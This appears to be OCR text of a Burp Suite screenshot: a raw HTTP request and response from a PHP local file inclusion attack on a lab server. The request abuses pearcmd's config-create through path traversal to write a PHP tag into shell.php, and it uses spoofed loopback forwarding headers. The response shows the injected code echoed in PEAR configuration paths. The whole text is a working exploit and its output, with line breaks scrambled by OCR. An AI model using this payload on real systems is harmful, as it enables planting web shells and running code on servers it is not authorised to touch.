 Request
Pretty Raw Hex \n
1 GET /?+config-create+/ &lang=
../../../../../../../../../../../usr/local/lib/php/pearcmd &/<?
=phpinfo()?>+shell.php HTTP/1.1
2 Host: 192.168.80.128:8080
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 X-Forwarded-For : 127.0.0.1
10 X-Originating-IP : 127.0.0.1
11 X-Remote-IP : 127.0.0.1
12 Priority : u=0, i
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Oct 2024 06:18:40 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By : PHP/7.4.33
5 Vary: Accept-Encoding
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8 Content-Length : 4200
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set
>
17 Remote Configuration File remote_config <not
set>
18 PEAR executables directory bin_dir
/&lang=../../../../../../../../../../../usr/local/li
b/php/pearcmd&/ <?=phpinfo()? >
/pear
19 PEAR documentation directory doc_dir
/&lang=../../../../../../../../../../../usr/local/
lib/php/pearcmd&/ <?=phpinfo()? >
/pear/docs
20 PHP extension directory ext_dir
/&lang=../../../../../../../../../../../usr/loca
l/lib/php/pearcmd&/ <?=phpinfo()? >
/pear/ext
21 PEAR directory php_dir
/&lang=../../../../../../../../../../../usr/lo
cal/lib/php/pearcmd&/ <?=phpinfo()? >